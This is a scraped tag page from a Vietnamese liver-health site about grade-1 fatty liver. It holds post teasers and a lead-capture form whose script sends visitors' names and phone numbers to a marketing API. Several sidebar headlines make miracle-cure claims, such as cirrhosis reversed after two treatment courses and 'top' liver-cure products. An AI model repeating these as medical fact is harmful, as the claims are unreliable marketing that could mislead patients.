        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 51px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <p id="breadcrumbs"><span><span><a href="https://loikhuyenduocsi.org/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">gan nhiễm mỡ cấp độ 1 có nguy hiểm không?</span></span></p>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Thẻ: <span>gan nhiễm mỡ cấp độ 1 có nguy hiểm không?</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_1869_0_69809d4abc019" data-unique="jnews_module_1869_0_69809d4abc019">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://loikhuyenduocsi.org/benh-gan-nhiem-mo-cap-1-va-phuong-phap-dieu-tri-hieu-qua.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="333" height="250" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gan nhiễm mỡ cấp độ 1 và phương pháp điều trị" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/04/gan-nhiem-mo-cap-do-1-4.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://loikhuyenduocsi.org/benh-gan-nhiem-mo-cap-1-va-phuong-phap-dieu-tri-hieu-qua.html">Bệnh gan nhiễm mỡ cấp độ 1 và phương pháp điều trị hiệu quả</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/benh-gan-nhiem-mo-cap-1-va-phuong-phap-dieu-tri-hieu-qua.html"><i class="fa fa-clock-o"></i> 09/05/2020</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Là một bệnh dư thừa mỡ xảy ra ở lá gan, gan nhiễm mỡ được chia làm các cấp độ khác nhau tùy thuộc vào tình trạng bệnh và ảnh hưởng đến chức năng của gan, trong đó có gan ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_1869_0_69809d4abc019={"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"40","pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":!1,"pagination_pageinfo":!1,"pagination_scroll_limit":!1,"boxed":!1,"boxed_shadow":!1,"box_shadow":!1,"include_tag":160}</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-6"><div class="textwidget custom-html-widget"><style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-3"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1869_1_69809d4abecc4  normal " data-unique="jnews_module_1869_1_69809d4abecc4">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>CÂU CHUYỆN CẢM HỨNG</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'></a></li><li><a class="subclass-filter" href="https://loikhuyenduocsi.org/tin-tuc/trai-nghiem" data-type='category' data-id='480'>Trải nghiệm</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 3 sản phẩm chữa bệnh gan hàng đầu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg 360w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-750x375.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html">Top 3 sản phẩm chữa bệnh gan hàng đầu</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenquocdat">nguyenquocdat</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><i class="fa fa-clock-o"></i> 06/09/2022</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Tiêu chí lựa chọn sản phẩm chữa bệnh gan Một sản phẩm tốt cho gan ngoài việc có nguồn gốc...</p>
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html" ><i class="fa fa-clock-o"></i> 07/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html" ><i class="fa fa-clock-o"></i> 11/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đau hạ sườn phải là mắc bệnh gì?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">Đau hạ sườn phải là mắc bệnh gì?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html" ><i class="fa fa-clock-o"></i> 22/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html" ><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_1869_1_69809d4abecc4={"header_icon":"","first_title":"C\u00c2U CHUY\u1ec6N C\u1ea2M H\u1ee8NG","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"480","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"486","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-2"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1869_2_69809d4ac7777  normal " data-unique="jnews_module_1869_2_69809d4ac7777">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BÀI VIẾT MỚI NHẤT</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/chi-phi-xet-nghiem-viem-gan-b-bao-nhieu-tien-va-co-dat-khong.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="299" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Chi phí xét nghiệm viêm gan b bao nhiêu tiền và có đắt không?" decoding="async" sizes="(max-width: 299px) 100vw, 299px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2019/08/1407763505022016000.max-800x800.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2019/08/1407763505022016000.max-800x800.jpg 800w, https://loikhuyenduocsi.org/wp-content/uploads/2019/08/1407763505022016000.max-800x800-768x463.jpg 768w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan" class="category-viem-gan">Viêm gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/chi-phi-xet-nghiem-viem-gan-b-bao-nhieu-tien-va-co-dat-khong.html">Chi phí xét nghiệm viêm gan b bao nhiêu tiền và có đắt không?</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/chi-phi-xet-nghiem-viem-gan-b-bao-nhieu-tien-va-co-dat-khong.html"><i class="fa fa-clock-o"></i> 25/05/2020</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Xét nghiệm viêm gan B là cách tốt nhất giúp người bệnh chuẩn đoán chính xác mình có bị nhiễm...</p>
						<a href="https://loikhuyenduocsi.org/chi-phi-xet-nghiem-viem-gan-b-bao-nhieu-tien-va-co-dat-khong.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/nguoi-bi-gan-nhiem-mo-do-1-nen-an-gi-de-cai-thien-benh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="116" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Các loại ngũ cốc nguyên hạt tốt cho người bị gan nhiễm mỡ" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/gan-nhiem-mo-do-1-nen-an-gi-3-2-e1532924692891.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/nguoi-bi-gan-nhiem-mo-do-1-nen-an-gi-de-cai-thien-benh.html">Người bị gan nhiễm mỡ độ 1 nên ăn gì để cải thiện bệnh</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/nguoi-bi-gan-nhiem-mo-do-1-nen-an-gi-de-cai-thien-benh.html" ><i class="fa fa-clock-o"></i> 10/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
